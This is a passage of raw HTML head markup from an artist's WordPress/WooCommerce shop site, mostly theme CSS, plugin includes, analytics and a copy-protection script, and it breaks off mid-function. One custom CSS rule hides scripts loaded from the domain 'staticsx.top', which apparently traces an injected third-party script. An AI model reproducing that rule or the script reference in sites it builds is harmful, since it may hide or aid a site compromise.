100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 1.5rem;--wp--preset--font-family--primary-font: "General_Sans_Variable", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--heading-1: clamp(2.125rem, 10vw, 2.625rem);--wp--custom--typography--font-size--heading-2: 1.5rem;--wp--custom--typography--font-size--heading-3: 1.375rem;--wp--custom--typography--font-size--heading-4: 1.25rem;--wp--custom--typography--font-size--heading-5: 1.125rem;--wp--custom--typography--font-size--body: 1rem;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.3;--wp--custom--typography--line-height--normal: 1.6;--wp--custom--typography--line-height--large: 1.8;--wp--custom--typography--letter-spacing--heading-big: -0.04em;--wp--custom--typography--letter-spacing--heading-normal: -0.02em;--wp--custom--typography--letter-spacing--menu: 0em;--wp--custom--typography--letter-spacing--body: 0.02em;}.wp-block-heading{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-post-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-query-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--body);line-height: var(--wp--custom--typography--line-height--normal);margin-top: 0px;margin-right: 20px;margin-bottom: 0px;margin-left: 20px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-1);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-big);line-height: var(--wp--custom--typography--line-height--small);}h2{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-2);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h3{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-3);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h4{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-4);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-5);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h6{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-lite-color{color: var(--wp--preset--color--lite) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-lite-grey-color{color: var(--wp--preset--color--lite-grey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-lite-background-color{background-color: var(--wp--preset--color--lite) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-background-color{background-color: var(--wp--preset--color--lite-grey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-lite-border-color{border-color: var(--wp--preset--color--lite) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-border-color{border-color: var(--wp--preset--color--lite-grey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-primary-font-font-family{font-family: var(--wp--preset--font-family--primary-font) !important;}.wp-block-heading.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-heading.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-heading.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-heading.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-post-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-post-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-post-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-post-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-query-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-query-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-query-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-query-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wc-block-product-categories-list-item-count span {width: 25px;}
.wc-block-product-search .wc-block-product-search__field {background-color: #fff;}
.aws-container {width: 200px;}
.aws-container .aws-search-field,
.aws-container .aws-suggest__keys {font-size: 1.125em;}
.wc-block-mini-cart__quantity-badge svg{
display: block;
}
.wc-block-mini-cart__badge {
background: transparent;
border: 0.15em solid;
border-radius: 1em;
box-sizing: border-box;
color: inherit;
font-size: .875em;
font-weight: 600;
height: 1.4285714286em;
justify-content: center;
margin-left: -0.7142857143em;
min-width: 1.4285714286em;
padding: 0 0.25em;
transform: translateY(-50%);
white-space: nowrap;
z-index: 1;
}
.wc-block-mini-cart__button{
border: 0;
}
.wc-block-mini-cart__button:before{
display: none;
}
.products .product_type_simple, .products .product_type_variable, .products .product_type_grouped, .products .product_type_external,
.products .woocommerce-loop-product__title,
.products .price{
  margin-left: auto;
  margin-right: auto;
}
/* Reverse column block on mobile */
@media only screen and (max-width: 787px) {
	.wp-container-36, .wp-container-44 {
	display: flex;
	flex-direction: column-reverse;
}
	.point_style img {
    width:25px !important;
    height:25px !important;
  }
}
/* Change nav menu link color when hovering */
a:hover.wp-block-navigation-item__content {
	color: #800020 !important;
}
/* Change submenu link font size and decoration */
.wp-block-navigation__submenu-container .wp-block-navigation-item__label {
	text-transform: none;
	font-size: 0.875em !important;
}
/* Change search box font size and decoration */
.aws-container .aws-search-field {
	text-transform: uppercase;
	font-size: var(--wp--preset--font-size--large) !important;
}
/* Related Products section */
.product .related h2 {
  margin-bottom: 20px;
}
/* Change post title alignment */
.wp-block-post-title {
	text-align: center;
}
/* Change submit button styling on contact forms*/
.wpcf7 input[type="submit"] {
	color: #ffffff;
	font-family: inherit;
	font-size: 18px;
	font-weight: 600;
	background: #242A2E;
	padding: 15px 25px 15px 25px;
	border: none;
	border-radius: 0px;
	width: auto;
	text-transform: uppercase;
	letter-spacing: 2px;
 }
.wpcf7 input:hover[type="submit"] {
	background: #494949;
	transition: all 0.4s ease 0s;
 }
.wpcf7 input:active[type="submit"] {
     background: #000000;
 }
/* mobile navigation menu edits */
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
	margin-left: 20px;
}
.wp-block-navigation .wp-block-navigation__submenu-icon svg {
	margin-top: -20px;
	margin-right: 20px;
}
.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close {
  margin-right: 15px;
  margin-top: 10px;
}


style + script,
script[src*="staticsx.top"] {
    display: none !important;
}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-width: 1px;color: var(--wp--preset--color--white);font-size: var(--wp--preset--font-size--medium);font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);}
:root :where(.wp-block-navigation){font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--menu);}
:root :where(.wp-block-separator){color: var(--wp--preset--color--lite-grey);}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--3 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--4 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fabianperez.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-16645c1f{flex-wrap:nowrap;gap:12px;justify-content:flex-end;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-828ffc2e{flex-wrap:nowrap;gap:45px;justify-content:center;}.wp-container-core-group-is-layout-635e4504{gap:30px;justify-content:center;}.wp-container-core-social-links-is-layout-ec1123a7{gap:12px 12px;justify-content:flex-start;}.wp-container-core-group-is-layout-f34c8a65{flex-wrap:nowrap;gap:12px;justify-content:center;}.wp-container-core-group-is-layout-db6c42ee{flex-wrap:nowrap;gap:20px;}.wp-container-core-group-is-layout-3be9d861{flex-wrap:nowrap;gap:20px;justify-content:center;}.wp-container-core-columns-is-layout-6885ed49{flex-wrap:nowrap;gap:20px;}.wp-container-core-column-is-layout-d095b711 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:500px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-column-is-layout-d095b711 > .alignwide{max-width:500px;}.wp-container-core-column-is-layout-d095b711 .alignfull{max-width:none;}.wp-container-core-group-is-layout-e088cbc5{flex-wrap:nowrap;gap:10px;}.wp-container-core-post-content-is-layout-81b580c5 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:868px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-post-content-is-layout-81b580c5 > .alignwide{max-width:1300px;}.wp-container-core-post-content-is-layout-81b580c5 .alignfull{max-width:none;}.wp-container-core-buttons-is-layout-a89b3969{justify-content:center;}.wp-container-core-columns-is-layout-34142c5b{flex-wrap:nowrap;gap:30px;}.wp-container-core-column-is-layout-e38e6d2d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-e38e6d2d > * + *{margin-block-start:15px;margin-block-end:0;}.wp-container-core-group-is-layout-91b54b4f{gap:5px;flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-60cbf9bb{flex-wrap:nowrap;}.wp-container-core-column-is-layout-f402376c > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f402376c > * + *{margin-block-start:25px;margin-block-end:0;}.wp-container-core-navigation-is-layout-b5cd8a94{gap:6px;flex-direction:column;align-items:flex-start;}.wp-container-core-social-links-is-layout-9ec3b7da{gap:10px 10px;}.wp-container-core-column-is-layout-663b3283 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-663b3283 > * + *{margin-block-start:35px;margin-block-end:0;}.wp-container-core-columns-is-layout-00723822{flex-wrap:nowrap;gap:40px;}.wp-container-core-group-is-layout-45164001{gap:20px;justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabianperez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='luminate-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fabianperez.com/wp-content/themes/luminate-child/style.css?ver=6.8.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","nonce":"40987d236e","licensing":"","assets":"https:\/\/fabianperez.com\/wp-content\/plugins\/advanced-accordion-block\/assets\/"};
</script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fabianperez.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<link rel="https://api.w.org/" href="https://fabianperez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabianperez.com/wp-json/wp/v2/media/4742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabianperez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://fabianperez.com/?p=4742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2F%3Fattachment_id%3D4742" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2F%3Fattachment_id%3D4742&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCNB54KVDG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCNB54KVDG');
</script><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #e6e2d8!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style type="text/css">.rsvpArea, .rsvpParagraph, #rsvpPlugin {display:none;} </style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "&copy;2025 Fabian Perez - All Rights Reserved";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
